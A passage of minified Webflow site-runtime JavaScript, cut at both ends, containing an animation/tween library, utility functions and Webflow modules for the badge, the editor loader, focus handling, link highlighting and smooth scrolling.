u=0;f.call(this,e,function(e,t){e.span>u&&(u=e.span),e.stop(),e.animate(t)},function(e){"wait"in e&&(u=l(e.wait,0))}),r.call(this),u>0&&(this.timer=new P({duration:u,context:this}),this.active=!0,t&&(this.timer.complete=i));var p=this,E=!1,T={};k(function(){f.call(p,e,function(e){e.active&&(E=!0,T[e.name]=e.nextStyle)}),E&&p.$el.css(T)})}}}function i(){if(this.timer&&this.timer.destroy(),this.active=!1,this.queue.length){var e=this.queue.shift();n.call(this,e.options,!0,e.args)}}function c(e){var t;this.timer&&this.timer.destroy(),this.queue=[],this.active=!1,"string"==typeof e?(t={})[e]=1:t="object"==typeof e&&null!=e?e:this.props,f.call(this,t,u),r.call(this)}function o(){c.call(this),this.el.style.display="none"}function s(){this.el.offsetHeight}function r(){var e,t,a=[];for(e in this.upstream&&a.push(this.upstream),this.props)(t=this.props[e]).active&&a.push(t.string);a=a.join(","),this.style!==a&&(this.style=a,this.el.style[M.transition.dom]=a)}function f(e,t,n){var i,l,d,c,o=t!==u,s={};for(i in e)d=e[i],i in z?(s.transform||(s.transform={}),s.transform[i]=d):(I.test(i)&&(i=i.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()})),i in Y?s[i]=d:(c||(c={}),c[i]=d));for(i in s){if(d=s[i],!(l=this.props[i])){if(!o)continue;l=a.call(this,i)}t.call(this,l,d)}n&&c&&n.call(this,c)}function u(e){e.stop()}function p(e,t){e.set(t)}function T(e){this.$el.css(e)}function y(e,a){t[e]=function(){return this.children?m.call(this,a,arguments):(this.el&&a.apply(this,arguments),this)}}function m(e,t){var a,n=this.children.length;for(a=0;n>a;a++)e.apply(this.children[a],t);return this}t.init=function(t){if(this.$el=e(t),this.el=this.$el[0],this.props={},this.queue=[],this.style="",this.active=!1,W.keepInherited&&!W.fallback){var a=j(this.el,"transition");a&&!R.test(a)&&(this.upstream=a)}M.backface&&W.hideBackface&&X(this.el,M.backface.css,"hidden")},y("add",a),y("start",n),y("wait",function(e){e=l(e,0),this.active?this.queue.push({options:e}):(this.timer=new P({duration:e,context:this,complete:i}),this.active=!0)}),y("then",function(e){return this.active?(this.queue.push({options:e,args:arguments}),void(this.timer.complete=i)):d("No active transition timer. Use start() or wait() before then().")}),y("next",i),y("stop",c),y("set",function(e){c.call(this,e),f.call(this,e,p,T)}),y("show",function(e){"string"!=typeof e&&(e="block"),this.el.style.display=e}),y("hide",o),y("redraw",s),y("destroy",function(){c.call(this),e.removeData(this.el,E),this.$el=this.el=null})}),V=r(B,function(t){function a(t,a){var n=e.data(t,E)||e.data(t,E,new B.Bare);return n.el||n.init(t),a?n.start(a):n}t.init=function(t,n){var i=e(t);if(!i.length)return this;if(1===i.length)return a(i[0],n);var l=[];return i.each(function(e,t){l.push(a(t,n))}),this.children=l,this}}),G=r(function(e){function t(){var e=this.get();this.update("auto");var t=this.get();return this.update(e),t}e.init=function(e,t,a,n){this.$el=e,this.el=e[0];var i,d,c,o=t[0];a[2]&&(o=a[2]),H[o]&&(o=H[o]),this.name=o,this.type=a[1],this.duration=l(t[1],this.duration,500),this.ease=(i=t[2],d=this.ease,c="ease",void 0!==d&&(c=d),i in f?i:c),this.delay=l(t[3],this.delay,0),this.span=this.duration+this.delay,this.active=!1,this.nextStyle=null,this.auto=L.test(this.name),this.unit=n.unit||this.unit||W.defaultUnit,this.angle=n.angle||this.angle||W.defaultAngle,W.fallback||n.fallback?this.animate=this.fallback:(this.animate=this.transition,this.string=this.name+" "+this.duration+"ms"+("ease"!=this.ease?" "+f[this.ease][0]:"")+(this.delay?" "+this.delay+"ms":""))},e.set=function(e){e=this.convert(e,this.type),this.update(e),this.redraw()},e.transition=function(e){this.active=!0,e=this.convert(e,this.type),this.auto&&("auto"==this.el.style[this.name]&&(this.update(this.get()),this.redraw()),"auto"==e&&(e=t.call(this))),this.nextStyle=e},e.fallback=function(e){var a=this.el.style[this.name]||this.convert(this.get(),this.type);e=this.convert(e,this.type),this.auto&&("auto"==a&&(a=this.convert(this.get(),this.type)),"auto"==e&&(e=t.call(this))),this.tween=new F({from:a,to:e,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.get=function(){return j(this.el,this.name)},e.update=function(e){X(this.el,this.name,e)},e.stop=function(){(this.active||this.nextStyle)&&(this.active=!1,this.nextStyle=null,X(this.el,this.name,this.get()));var e=this.tween;e&&e.context&&e.destroy()},e.convert=function(e,t){if("auto"==e&&this.auto)return e;var a,i,l="number"==typeof e,c="string"==typeof e;switch(t){case y:if(l)return e;if(c&&""===e.replace(T,""))return+e;i="number(unitless)";break;case m:if(c){if(""===e&&this.original)return this.original;if(t.test(e))return"#"==e.charAt(0)&&7==e.length?e:((a=/rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(e))?n(a[1],a[2],a[3]):e).replace(/#(\w)(\w)(\w)$/,"#$1$1$2$2$3$3")}i="hex or rgb string";break;case b:if(l)return e+this.unit;if(c&&t.test(e))return e;i="number(px) or string(unit)";break;case g:if(l)return e+this.unit;if(c&&t.test(e))return e;i="number(px) or string(unit or %)";break;case O:if(l)return e+this.angle;if(c&&t.test(e))return e;i="number(deg) or string(angle)";break;case v:if(l||c&&g.test(e))return e;i="number(unitless) or string(unit or %)"}return d("Type warning: Expected: ["+i+"] Got: ["+typeof e+"] "+e),e},e.redraw=function(){this.el.offsetHeight}}),x=r(G,function(e,t){e.init=function(){t.init.apply(this,arguments),this.original||(this.original=this.convert(this.get(),m))}}),w=r(G,function(e,t){e.init=function(){t.init.apply(this,arguments),this.animate=this.fallback},e.get=function(){return this.$el[this.name]()},e.update=function(e){this.$el[this.name](e)}}),Q=r(G,function(e,t){function a(e,t){var a,n,i,l,d;for(a in e)i=(l=z[a])[0],n=l[1]||a,d=this.convert(e[a],i),t.call(this,n,d,i)}e.init=function(){t.init.apply(this,arguments),this.current||(this.current={},z.perspective&&W.perspective&&(this.current.perspective=W.perspective,X(this.el,this.name,this.style(this.current)),this.redraw()))},e.set=function(e){a.call(this,e,function(e,t){this.current[e]=t}),X(this.el,this.name,this.style(this.current)),this.redraw()},e.transition=function(e){var t=this.values(e);this.tween=new D({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease});var a,n={};for(a in this.current)n[a]=a in t?t[a]:this.current[a];this.active=!0,this.nextStyle=this.style(n)},e.fallback=function(e){var t=this.values(e);this.tween=new D({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.update=function(){X(this.el,this.name,this.style(this.current))},e.style=function(e){var t,a="";for(t in e)a+=t+"("+e[t]+") ";return a},e.values=function(e){var t,n={};return a.call(this,e,function(e,a,i){n[e]=a,void 0===this.current[e]&&(t=0,~e.indexOf("scale")&&(t=1),this.current[e]=this.convert(t,i))}),n}}),F=r(function(t){function l(){var e,t,a,n=o.length;if(n)for(k(l),t=C(),e=n;e--;)(a=o[e])&&a.render(t)}var c={ease:f.ease[1],from:0,to:1};t.init=function(e){this.duration=e.duration||0,this.delay=e.delay||0;var t=e.ease||c.ease;f[t]&&(t=f[t][1]),"function"!=typeof t&&(t=c.ease),this.ease=t,this.update=e.update||i,this.complete=e.complete||i,this.context=e.context||this,this.name=e.name;var a=e.from,n=e.to;void 0===a&&(a=c.from),void 0===n&&(n=c.to),this.unit=e.unit||"","number"==typeof a&&"number"==typeof n?(this.begin=a,this.change=n-a):this.format(n,a),this.value=this.begin+this.unit,this.start=C(),!1!==e.autoplay&&this.play()},t.play=function(){this.active||(this.start||(this.start=C()),this.active=!0,1===o.push(this)&&k(l))},t.stop=function(){var t,a;this.active&&(this.active=!1,(a=e.inArray(this,o))>=0&&(t=o.slice(a+1),o.length=a,t.length&&(o=o.concat(t))))},t.render=function(e){var t,a=e-this.start;if(this.delay){if(a<=this.delay)return;a-=this.delay}if(a<this.duration){var i,l,d=this.ease(a,0,1,this.duration);return t=this.startRGB?(i=this.startRGB,l=this.endRGB,n(i[0]+d*(l[0]-i[0]),i[1]+d*(l[1]-i[1]),i[2]+d*(l[2]-i[2]))):Math.round((this.begin+d*this.change)*s)/s,this.value=t+this.unit,void this.update.call(this.context,this.value)}t=this.endHex||this.begin+this.change,this.value=t+this.unit,this.update.call(this.context,this.value),this.complete.call(this.context),this.destroy()},t.format=function(e,t){if(t+="","#"==(e+="").charAt(0))return this.startRGB=a(t),this.endRGB=a(e),this.endHex=e,this.begin=0,void(this.change=1);if(!this.unit){var n=t.replace(T,"");n!==e.replace(T,"")&&d("Units do not match [tween]: "+t+", "+e),this.unit=n}t=parseFloat(t),e=parseFloat(e),this.begin=this.value=t,this.change=e-t},t.destroy=function(){this.stop(),this.context=null,this.ease=this.update=this.complete=i};var o=[],s=1e3}),P=r(F,function(e){e.init=function(e){this.duration=e.duration||0,this.complete=e.complete||i,this.context=e.context,this.play()},e.render=function(e){e-this.start<this.duration||(this.complete.call(this.context),this.destroy())}}),D=r(F,function(e,t){e.init=function(e){var t,a;for(t in this.context=e.context,this.update=e.update,this.tweens=[],this.current=e.current,e.values)a=e.values[t],this.current[t]!==a&&this.tweens.push(new F({name:t,from:this.current[t],to:a,duration:e.duration,delay:e.delay,ease:e.ease,autoplay:!1}));this.play()},e.render=function(e){var t,a,n=this.tweens.length,i=!1;for(t=n;t--;)(a=this.tweens[t]).context&&(a.render(e),this.current[a.name]=a.value,i=!0);return i?void(this.update&&this.update.call(this.context)):this.destroy()},e.destroy=function(){if(t.destroy.call(this),this.tweens){var e;for(e=this.tweens.length;e--;)this.tweens[e].destroy();this.tweens=null,this.current=null}}}),W=t.config={debug:!1,defaultUnit:"px",defaultAngle:"deg",keepInherited:!1,hideBackface:!1,perspective:"",fallback:!M.transition,agentTests:[]};t.fallback=function(e){if(!M.transition)return W.fallback=!0;W.agentTests.push("("+e+")");var t=RegExp(W.agentTests.join("|"),"i");W.fallback=t.test(navigator.userAgent)},t.fallback("6.0.[2-5] Safari"),t.tween=function(e){return new F(e)},t.delay=function(e,t,a){return new P({complete:t,duration:e,context:a})},e.fn.tram=function(e){return t.call(null,this,e)};var X=e.style,j=e.css,H={transform:M.transform&&M.transform.css},Y={color:[x,m],background:[x,m,"background-color"],"outline-color":[x,m],"border-color":[x,m],"border-top-color":[x,m],"border-right-color":[x,m],"border-bottom-color":[x,m],"border-left-color":[x,m],"border-width":[G,b],"border-top-width":[G,b],"border-right-width":[G,b],"border-bottom-width":[G,b],"border-left-width":[G,b],"border-spacing":[G,b],"letter-spacing":[G,b],margin:[G,b],"margin-top":[G,b],"margin-right":[G,b],"margin-bottom":[G,b],"margin-left":[G,b],padding:[G,b],"padding-top":[G,b],"padding-right":[G,b],"padding-bottom":[G,b],"padding-left":[G,b],"outline-width":[G,b],opacity:[G,y],top:[G,g],right:[G,g],bottom:[G,g],left:[G,g],"font-size":[G,g],"text-indent":[G,g],"word-spacing":[G,g],width:[G,g],"min-width":[G,g],"max-width":[G,g],height:[G,g],"min-height":[G,g],"max-height":[G,g],"line-height":[G,v],"scroll-top":[w,y,"scrollTop"],"scroll-left":[w,y,"scrollLeft"]},z={};M.transform&&(Y.transform=[Q],z={x:[g,"translateX"],y:[g,"translateY"],rotate:[O],rotateX:[O],rotateY:[O],scale:[y],scaleX:[y],scaleY:[y],skew:[O],skewX:[O],skewY:[O]}),M.transform&&M.backface&&(z.z=[g,"translateZ"],z.rotateZ=[O],z.scaleZ=[y],z.perspective=[b]);var $=/ms/,K=/s|\./;return e.tram=t}(window.jQuery)},5756:function(e,t,a){"use strict";var n,i,l,d,c,o,s,r,f,u,p,E,T,I,y,m,b,g,O,v,R=window.$,L=a(5487)&&R.tram;(n={}).VERSION="1.6.0-Webflow",i={},l=Array.prototype,d=Object.prototype,c=Function.prototype,l.push,o=l.slice,l.concat,d.toString,s=d.hasOwnProperty,r=l.forEach,f=l.map,l.reduce,l.reduceRight,u=l.filter,l.every,p=l.some,E=l.indexOf,l.lastIndexOf,T=Object.keys,c.bind,I=n.each=n.forEach=function(e,t,a){if(null==e)return e;if(r&&e.forEach===r)e.forEach(t,a);else if(e.length===+e.length){for(var l=0,d=e.length;l<d;l++)if(t.call(a,e[l],l,e)===i)return}else for(var c=n.keys(e),l=0,d=c.length;l<d;l++)if(t.call(a,e[c[l]],c[l],e)===i)return;return e},n.map=n.collect=function(e,t,a){var n=[];return null==e?n:f&&e.map===f?e.map(t,a):(I(e,function(e,i,l){n.push(t.call(a,e,i,l))}),n)},n.find=n.detect=function(e,t,a){var n;return y(e,function(e,i,l){if(t.call(a,e,i,l))return n=e,!0}),n},n.filter=n.select=function(e,t,a){var n=[];return null==e?n:u&&e.filter===u?e.filter(t,a):(I(e,function(e,i,l){t.call(a,e,i,l)&&n.push(e)}),n)},y=n.some=n.any=function(e,t,a){t||(t=n.identity);var l=!1;return null==e?l:p&&e.some===p?e.some(t,a):(I(e,function(e,n,d){if(l||(l=t.call(a,e,n,d)))return i}),!!l)},n.contains=n.include=function(e,t){return null!=e&&(E&&e.indexOf===E?-1!=e.indexOf(t):y(e,function(e){return e===t}))},n.delay=function(e,t){var a=o.call(arguments,2);return setTimeout(function(){return e.apply(null,a)},t)},n.defer=function(e){return n.delay.apply(n,[e,1].concat(o.call(arguments,1)))},n.throttle=function(e){var t,a,n;return function(){t||(t=!0,a=arguments,n=this,L.frame(function(){t=!1,e.apply(n,a)}))}},n.debounce=function(e,t,a){var i,l,d,c,o,s=function(){var r=n.now()-c;r<t?i=setTimeout(s,t-r):(i=null,a||(o=e.apply(d,l),d=l=null))};return function(){d=this,l=arguments,c=n.now();var r=a&&!i;return i||(i=setTimeout(s,t)),r&&(o=e.apply(d,l),d=l=null),o}},n.defaults=function(e){if(!n.isObject(e))return e;for(var t=1,a=arguments.length;t<a;t++){var i=arguments[t];for(var l in i)void 0===e[l]&&(e[l]=i[l])}return e},n.keys=function(e){if(!n.isObject(e))return[];if(T)return T(e);var t=[];for(var a in e)n.has(e,a)&&t.push(a);return t},n.has=function(e,t){return s.call(e,t)},n.isObject=function(e){return e===Object(e)},n.now=Date.now||function(){return new Date().getTime()},n.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},m=/(.)^/,b={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},g=/\\|'|\r|\n|\u2028|\u2029/g,O=function(e){return"\\"+b[e]},v=/^\s*(\w|\$)+\s*$/,n.template=function(e,t,a){!t&&a&&(t=a);var i,l=RegExp([((t=n.defaults({},t,n.templateSettings)).escape||m).source,(t.interpolate||m).source,(t.evaluate||m).source].join("|")+"|$","g"),d=0,c="__p+='";e.replace(l,function(t,a,n,i,l){return c+=e.slice(d,l).replace(g,O),d=l+t.length,a?c+="'+\n((__t=("+a+"))==null?'':_.escape(__t))+\n'":n?c+="'+\n((__t=("+n+"))==null?'':__t)+\n'":i&&(c+="';\n"+i+"\n__p+='"),t}),c+="';\n";var o=t.variable;if(o){if(!v.test(o))throw Error("variable is not a bare identifier: "+o)}else c="with(obj||{}){\n"+c+"}\n",o="obj";c="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+c+"return __p;\n";try{i=Function(t.variable||"obj","_",c)}catch(e){throw e.source=c,e}var s=function(e){return i.call(this,e,n)};return s.source="function("+o+"){\n"+c+"}",s},e.exports=n},9461:function(e,t,a){"use strict";var n=a(3949);n.define("brand",e.exports=function(e){var t,a={},i=document,l=e("html"),d=e("body"),c=window.location,o=/PhantomJS/i.test(navigator.userAgent),s="fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange";function r(){var a=i.fullScreen||i.mozFullScreen||i.webkitIsFullScreen||i.msFullscreenElement||!!i.webkitFullscreenElement;e(t).attr("style",a?"display: none !important;":"")}function f(){var e=d.children(".w-webflow-badge"),a=e.length&&e.get(0)===t,i=n.env("editor");if(a){i&&e.remove();return}e.length&&e.remove(),i||d.append(t)}return a.ready=function(){var a,n,d,u=l.attr("data-wf-status"),p=l.attr("data-wf-domain")||"";/\.webflow\.io$/i.test(p)&&c.hostname!==p&&(u=!0),u&&!o&&(t=t||(a=e('<a class="w-webflow-badge"></a>').attr("href","https://webflow.com?utm_campaign=brandjs"),n=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon-d2.89e12c322e.svg").attr("alt","").css({marginRight:"4px",width:"26px"}),d=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-text-d2.c82cec3b78.svg").attr("alt","Made in Webflow"),a.append(n,d),a[0]),f(),setTimeout(f,500),e(i).off(s,r).on(s,r))},a})},322:function(e,t,a){"use strict";var n=a(3949);n.define("edit",e.exports=function(e,t,a){if(a=a||{},(n.env("test")||n.env("frame"))&&!a.fixture&&!function(){try{return!!(window.top.__Cypress__||window.PLAYWRIGHT_TEST)}catch(e){return!1}}())return{exit:1};var i,l=e(window),d=e(document.documentElement),c=document.location,o="hashchange",s=a.load||function(){var t,a,n;i=!0,window.WebflowEditor=!0,l.off(o,f),t=function(t){var a;e.ajax({url:p("https://editor-api.webflow.com/api/editor/view"),data:{siteId:d.attr("data-wf-site")},xhrFields:{withCredentials:!0},dataType:"json",crossDomain:!0,success:(a=t,function(t){var n,i,l;if(!t)return void console.error("Could not load editor data");t.thirdPartyCookiesSupported=a,i=(n=t.scriptPath).indexOf("//")>=0?n:p("https://editor-api.webflow.com"+n),l=function(){window.WebflowEditor(t)},e.ajax({type:"GET",url:i,dataType:"script",cache:!0}).then(l,u)})})},(a=window.document.createElement("iframe")).src="https://webflow.com/site/third-party-cookie-check.html",a.style.display="none",a.sandbox="allow-scripts allow-same-origin",n=function(e){"WF_third_party_cookies_unsupported"===e.data?(E(a,n),t(!1)):"WF_third_party_cookies_supported"===e.data&&(E(a,n),t(!0))},a.onerror=function(){E(a,n),t(!1)},window.addEventListener("message",n,!1),window.document.body.appendChild(a)},r=!1;try{r=localStorage&&localStorage.getItem&&localStorage.getItem("WebflowEditor")}catch(e){}function f(){!i&&/\?edit/.test(c.hash)&&s()}function u(e,t,a){throw console.error("Could not load editor script: "+t),a}function p(e){return e.replace(/([^:])\/\//g,"$1/")}function E(e,t){window.removeEventListener("message",t,!1),e.remove()}return/[?&](update)(?:[=&?]|$)/.test(c.search)||/\?update$/.test(c.href)?function(){var e=document.documentElement,t=e.getAttribute("data-wf-site"),a=e.getAttribute("data-wf-page"),n=e.getAttribute("data-wf-item-slug"),i=e.getAttribute("data-wf-collection"),l=e.getAttribute("data-wf-domain");if(t&&a){var d="pageId="+a+"&mode=edit";d+="&simulateRole=editor",n&&i&&l&&(d+="&domain="+encodeURIComponent(l)+"&itemSlug="+encodeURIComponent(n)+"&collectionId="+i),window.location.href="https://webflow.com/external/designer/"+t+"?"+d}}():r?s():c.search?(/[?&](edit)(?:[=&?]|$)/.test(c.search)||/\?edit$/.test(c.href))&&s():l.on(o,f).triggerHandler(o),{}})},2338:function(e,t,a){"use strict";a(3949).define("focus-visible",e.exports=function(){return{ready:function(){if("undefined"!=typeof document)try{document.querySelector(":focus-visible")}catch(e){!function(e){var t=!0,a=!1,n=null,i={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function l(e){return!!e&&e!==document&&"HTML"!==e.nodeName&&"BODY"!==e.nodeName&&"classList"in e&&"contains"in e.classList}function d(e){e.getAttribute("data-wf-focus-visible")||e.setAttribute("data-wf-focus-visible","true")}function c(){t=!1}function o(){document.addEventListener("mousemove",s),document.addEventListener("mousedown",s),document.addEventListener("mouseup",s),document.addEventListener("pointermove",s),document.addEventListener("pointerdown",s),document.addEventListener("pointerup",s),document.addEventListener("touchmove",s),document.addEventListener("touchstart",s),document.addEventListener("touchend",s)}function s(e){e.target.nodeName&&"html"===e.target.nodeName.toLowerCase()||(t=!1,document.removeEventListener("mousemove",s),document.removeEventListener("mousedown",s),document.removeEventListener("mouseup",s),document.removeEventListener("pointermove",s),document.removeEventListener("pointerdown",s),document.removeEventListener("pointerup",s),document.removeEventListener("touchmove",s),document.removeEventListener("touchstart",s),document.removeEventListener("touchend",s))}document.addEventListener("keydown",function(a){a.metaKey||a.altKey||a.ctrlKey||(l(e.activeElement)&&d(e.activeElement),t=!0)},!0),document.addEventListener("mousedown",c,!0),document.addEventListener("pointerdown",c,!0),document.addEventListener("touchstart",c,!0),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&(a&&(t=!0),o())},!0),o(),e.addEventListener("focus",function(e){if(l(e.target)){var a,n,c;(t||(n=(a=e.target).type,"INPUT"===(c=a.tagName)&&i[n]&&!a.readOnly||"TEXTAREA"===c&&!a.readOnly||a.isContentEditable||0))&&d(e.target)}},!0),e.addEventListener("blur",function(e){if(l(e.target)&&e.target.hasAttribute("data-wf-focus-visible")){var t;a=!0,window.clearTimeout(n),n=window.setTimeout(function(){a=!1},100),(t=e.target).getAttribute("data-wf-focus-visible")&&t.removeAttribute("data-wf-focus-visible")}},!0)}(document)}}}})},8334:function(e,t,a){"use strict";var n=a(3949);n.define("focus",e.exports=function(){var e=[],t=!1;function a(a){t&&(a.preventDefault(),a.stopPropagation(),a.stopImmediatePropagation(),e.unshift(a))}function i(a){var n,i;i=(n=a.target).tagName,(/^a$/i.test(i)&&null!=n.href||/^(button|textarea)$/i.test(i)&&!0!==n.disabled||/^input$/i.test(i)&&/^(button|reset|submit|radio|checkbox)$/i.test(n.type)&&!n.disabled||!/^(button|input|textarea|select|a)$/i.test(i)&&!Number.isNaN(Number.parseFloat(n.tabIndex))||/^audio$/i.test(i)||/^video$/i.test(i)&&!0===n.controls)&&(t=!0,setTimeout(()=>{for(t=!1,a.target.focus();e.length>0;){var n=e.pop();n.target.dispatchEvent(new MouseEvent(n.type,n))}},0))}return{ready:function(){"undefined"!=typeof document&&document.body.hasAttribute("data-wf-focus-within")&&n.env.safari&&(document.addEventListener("mousedown",i,!0),document.addEventListener("mouseup",a,!0),document.addEventListener("click",a,!0))}}})},7199:function(e){"use strict";var t=window.jQuery,a={},n=[],i=".w-ix",l={reset:function(e,t){t.__wf_intro=null},intro:function(e,n){n.__wf_intro||(n.__wf_intro=!0,t(n).triggerHandler(a.types.INTRO))},outro:function(e,n){n.__wf_intro&&(n.__wf_intro=null,t(n).triggerHandler(a.types.OUTRO))}};a.triggers={},a.types={INTRO:"w-ix-intro"+i,OUTRO:"w-ix-outro"+i},a.init=function(){for(var e=n.length,i=0;i<e;i++){var d=n[i];d[0](0,d[1])}n=[],t.extend(a.triggers,l)},a.async=function(){for(var e in l){var t=l[e];l.hasOwnProperty(e)&&(a.triggers[e]=function(e,a){n.push([t,a])})}},a.async(),e.exports=a},5134:function(e,t,a){"use strict";var n=a(7199);function i(e,t,a){var n=document.createEvent("CustomEvent");n.initCustomEvent(t,!0,!0,a||null),e.dispatchEvent(n)}var l=window.jQuery,d={},c=".w-ix";d.triggers={},d.types={INTRO:"w-ix-intro"+c,OUTRO:"w-ix-outro"+c},l.extend(d.triggers,{reset:function(e,t){n.triggers.reset(e,t)},intro:function(e,t){n.triggers.intro(e,t),i(t,"COMPONENT_ACTIVE")},outro:function(e,t){n.triggers.outro(e,t),i(t,"COMPONENT_INACTIVE")}}),d.dispatchCustomEvent=i,e.exports=d},941:function(e,t,a){"use strict";var n=a(3949),i=a(6011);i.setEnv(n.env),n.define("ix2",e.exports=function(){return i})},3949:function(e,t,a){"use strict";var n,i,l={},d={},c=[],o=window.Webflow||[],s=window.jQuery,r=s(window),f=s(document),u=s.isFunction,p=l._=a(5756),E=l.tram=a(5487)&&s.tram,T=!1,I=!1;function y(e){l.env()&&(u(e.design)&&r.on("__wf_design",e.design),u(e.preview)&&r.on("__wf_preview",e.preview)),u(e.destroy)&&r.on("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&function(e){if(T)return e.ready();p.contains(c,e.ready)||c.push(e.ready)}(e)}function m(e){var t;u(e.design)&&r.off("__wf_design",e.design),u(e.preview)&&r.off("__wf_preview",e.preview),u(e.destroy)&&r.off("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&(t=e,c=p.filter(c,function(e){return e!==t.ready}))}E.config.hideBackface=!1,E.config.keepInherited=!0,l.define=function(e,t,a){d[e]&&m(d[e]);var n=d[e]=t(s,p,a)||{};return y(n),n},l.require=function(e){return d[e]},l.push=function(e){if(T){u(e)&&e();return}o.push(e)},l.env=function(e){var t=window.__wf_design,a=void 0!==t;return e?"design"===e?a&&t:"preview"===e?a&&!t:"slug"===e?a&&window.__wf_slug:"editor"===e?window.WebflowEditor:"test"===e?window.__wf_test:"frame"===e?window!==window.top:void 0:a};var b=navigator.userAgent.toLowerCase(),g=l.env.touch="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,O=l.env.chrome=/chrome/.test(b)&&/Google/.test(navigator.vendor)&&parseInt(b.match(/chrome\/(\d+)\./)[1],10),v=l.env.ios=/(ipod|iphone|ipad)/.test(b);l.env.safari=/safari/.test(b)&&!O&&!v,g&&f.on("touchstart mousedown",function(e){n=e.target}),l.validClick=g?function(e){return e===n||s.contains(e,n)}:function(){return!0};var R="resize.webflow orientationchange.webflow load.webflow",L="scroll.webflow "+R;function N(e,t){var a=[],n={};return n.up=p.throttle(function(e){p.each(a,function(t){t(e)})}),e&&t&&e.on(t,n.up),n.on=function(e){"function"==typeof e&&(p.contains(a,e)||a.push(e))},n.off=function(e){if(!arguments.length){a=[];return}a=p.filter(a,function(t){return t!==e})},n}function _(e){u(e)&&e()}function S(){i&&(i.reject(),r.off("load",i.resolve)),i=new s.Deferred,r.on("load",i.resolve)}l.resize=N(r,R),l.scroll=N(r,L),l.redraw=N(),l.location=function(e){window.location=e},l.env()&&(l.location=function(){}),l.ready=function(){T=!0,I?(I=!1,p.each(d,y)):p.each(c,_),p.each(o,_),l.resize.up()},l.load=function(e){i.then(e)},l.destroy=function(e){e=e||{},I=!0,r.triggerHandler("__wf_destroy"),null!=e.domready&&(T=e.domready),p.each(d,m),l.resize.off(),l.scroll.off(),l.redraw.off(),c=[],o=[],"pending"===i.state()&&S()},s(l.ready),S(),e.exports=window.Webflow=l},7624:function(e,t,a){"use strict";var n=a(3949);n.define("links",e.exports=function(e,t){var a,i,l,d={},c=e(window),o=n.env(),s=window.location,r=document.createElement("a"),f="w--current",u=/index\.(html|php)$/,p=/\/$/;function E(){var e=c.scrollTop(),a=c.height();t.each(i,function(t){if(!t.link.attr("hreflang")){var n=t.link,i=t.sec,l=i.offset().top,d=i.outerHeight(),c=.5*a,o=i.is(":visible")&&l+d-c>=e&&l+c<=e+a;t.active!==o&&(t.active=o,T(n,f,o))}})}function T(e,t,a){var n=e.hasClass(t);(!a||!n)&&(a||n)&&(a?e.addClass(t):e.removeClass(t))}return d.ready=d.design=d.preview=function(){a=o&&n.env("design"),l=n.env("slug")||s.pathname||"",n.scroll.off(E),i=[];for(var t=document.links,d=0;d<t.length;++d)!function(t){if(!t.getAttribute("hreflang")){var n=a&&t.getAttribute("href-disabled")||t.getAttribute("href");if(r.href=n,!(n.indexOf(":")>=0)){var d=e(t);if(r.hash.length>1&&r.host+r.pathname===s.host+s.pathname){if(!/^#[a-zA-Z0-9\-\_]+$/.test(r.hash))return;var c=e(r.hash);c.length&&i.push({link:d,sec:c,active:!1});return}"#"!==n&&""!==n&&T(d,f,!o&&r.href===s.href||n===l||u.test(n)&&p.test(l))}}}(t[d]);i.length&&(n.scroll.on(E),E())},d})},286:function(e,t,a){"use strict";var n=a(3949);n.define("scroll",e.exports=function(e){var t={WF_CLICK_EMPTY:"click.wf-empty-link",WF_CLICK_SCROLL:"click.wf-scroll"},a=window.location,i=!function(){try{return!!window.frameElement}catch(e){return!0}}()?window.history:null,l=e(window),d=e(document),c=e(document.body),o=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){window.setTimeout(e,15)},s=n.env("editor")?".w-editor-body":"body",r="header, "+s+" > .header, "+s+" > .w-nav:not([data-no-scroll])",f='a[href="#"]',u='a[href*="#"]:not(.w-tab-link):not('+f+")",p=document.createElement("style");p.appendChild(document.createTextNode('.wf-force-outline-none[tabindex="-1"]:focus{outline:none;}'));var E=/^#[a-zA-Z0-9][\w:.-]*$/;let T="function"==typeof window.matchMedia&&window.matchMedia("(prefers-reduced-motion: reduce)");function I(e,t){var a;switch(t){case"add":(a=e.attr("tabindex"))?e.attr("data-wf-tabindex-swap",a):e.attr("tabindex","-1");break;case"remove":(a=e.attr("data-wf-tabindex-swap"))?(e.attr("tabindex",a),e.removeAttr("data-wf-tabindex-swap")):e.removeAttr("tabindex")}e.toggleClass("wf-force-outline-none","add"===t)}function y(t){var d=t.currentTarget;if(!(n.env("design")||window.$.mobile&&/(?:^|\s)ui-link(?:$|\s)/.test(d.className))){var s=E.test(d.hash)&&d.host+d.pathname===a.host+a.pathname?d.hash:"";if(""!==s){var f,u=e(s);u.length&&(t&&(t.preventDefault(),t.stopPropagation()),f=s,a.hash!==f&&i&&i.pushState&&!(n.env.chrome&&"file:"===a.protocol)&&(i.state&&i.state.hash)!==f&&i.pushState({hash:f},"",f),window.setTimeout(function(){!function(t,a){var n=l.scrollTop(),i=function(t){var a=e(r),n="fixed"===a.css("position")?a.outerHeight():0,i=t.offset().top-n;if("mid"===t.data("scroll")){var d=l.height()-n,c=t.outerHeight();c<d&&(i-=Math.round((d-c)/2))}return i}(t);if(n!==i){var d=function(e,t,a){if("none"===document.body.getAttribute("data-wf-scroll-motion")||T.matches)return 0;var n=1;return c.add(e).each(function(e,t){var 